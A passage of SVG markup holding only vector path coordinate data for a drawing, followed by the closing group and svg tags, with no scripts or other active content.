-171.53c-7.48,-95.03 -16.74,-210.63 -22.35,-259.08l-11.22 -87.55 128.61 -5.61c96.9,-3.74 126.74,-11.13 126.74,-33.57 0,-20.48 -31.7,-29.83 -130.48,-37.31l-128.61 -9.35 -33.57 -232.98c-16.74,-128.61 -31.7,-244.2 -33.57,-257.21 0,-14.87 37.23,-22.35 130.48,-22.35 117.39,0 130.48,-3.74 130.48,-37.31 0,-33.57 -13.09,-37.31 -136.09,-37.31l-137.95 0 -65.2 -260.95 -63.33 -260.95 126.74 -0c113.73,0 126.74,-3.74 126.74,-37.31 0,-33.57 -13.09,-37.31 -136.09,-37.31l-137.96 0 -91.37 -245.82c-50.32,-136.09 -93.16,-253.47 -96.9,-260.95 -3.74,-9.35 48.45,-14.87 115.6,-14.87 109.99,0 123,-3.74 123,-37.23 0,-33.49 -13.09,-37.31 -134.22,-37.31l-136.08 -0 -134.22 -260.95 -134.22 -260.95 119.34 -0c108.12,0 121.13,-3.74 121.13,-37.31 0,-33.57 -13.09,-37.23 -145.35,-37.23l-147.22 0 -72.67 -106.25c-39.19,-59.67 -128.61,-177.06 -199.41,-260.95l-124.87 -154.7 121.04 0c108.12,0 121.13,-3.74 121.13,-37.31 0,-33.57 -13.09,-37.31 -150.96,-37.31l-150.96 0 -136.09 -121.13c-136.08,-123.08 -171.44,-137.95 -210.63,-98.85z"></path> <path class="fil0" d="M1104.41 4127.25c-436.13,227.37 -721.31,561 -840.65,991.61 -46.58,165.92 -46.58,654.24 0,939.42 68.93,419.39 212.5,892.84 382.07,1265.65 111.86,240.46 186.41,270.3 335.5,132.35 154.7,-145.35 156.57,-160.31 24.22,-425 -201.28,-404.52 -311.27,-851.87 -333.63,-1364.42 -16.74,-395.17 27.96,-592.7 169.66,-751.15 128.61,-141.7 359.72,-199.41 618.8,-154.7 149.09,26.09 417.52,111.86 417.52,132.35 0,9.35 -37.31,76.41 -83.89,150.96 -154.7,251.6 -257.21,546.13 -329.89,943.16 -39.1,216.24 -42.84,292.65 -40.97,825.69 0,600.19 18.61,863 82.02,1192.89 42.84,227.37 102.51,380.29 162.18,428.74 46.58,37.31 68.93,37.31 2119.3,37.31 2048.5,0 2072.72,0 2113.7,-37.31 96.9,-91.37 123,-374.68 123,-1379.3 1.87,-777.24 0,-844.39 -39.19,-1055.02 -68.93,-378.33 -203.15,-740.01 -361.59,-971.13 -29.83,-42.84 -54.06,-83.89 -54.06,-93.16 0,-7.48 70.8,-80.15 158.44,-160.31 154.7,-143.57 180.8,-188.28 136.09,-232.98 -16.74,-16.74 -421.26,-22.35 -1705.52,-22.35l-1681.31 0 -247.94 -63.41c-464.1,-119.26 -682.21,-212.5 -792.2,-337.37 -78.2,-89.42 -147.13,-87.55 -331.67,7.48zm4184.55 956.25c102.51,130.48 238.59,391.43 296.39,568.48 108.12,337.37 150.96,700.83 150.96,1263.78 0,391.43 -31.7,1170.54 -48.45,1226.46 -9.35,29.83 -117.47,31.7 -1927.29,31.7l-1918.11 0 -27.96 -136.09c-111.78,-518.24 -137.87,-1532.21 -50.32,-2026.14 72.67,-417.52 218.11,-775.37 397.04,-980.48l55.93 -63.41 1489.29 0 1489.28 0 93.25 115.69z"></path> <path class="fil0" d="M2470.61 6244.69c-273.96,35.44 -318.75,46.58 -376.46,91.37 -37.31,27.96 -72.67,72.67 -78.28,98.77 -29.83,117.39 16.74,1179.89 59.67,1388.65l11.22 52.19 1662.6 0 1664.47 0 11.13 -350.37c20.48,-561 14.87,-995.35 -11.13,-1045.67 -33.57,-67.15 -108.12,-115.6 -197.63,-126.74 -42.84,-5.61 -205.02,3.74 -361.59,22.35l-283.3 31.62 -842.52 -104.38c-462.23,-57.8 -864.87,-104.38 -894.71,-102.51 -27.96,1.87 -191.93,20.49 -363.46,44.71z"></path> </g> </g> </g> </svg> 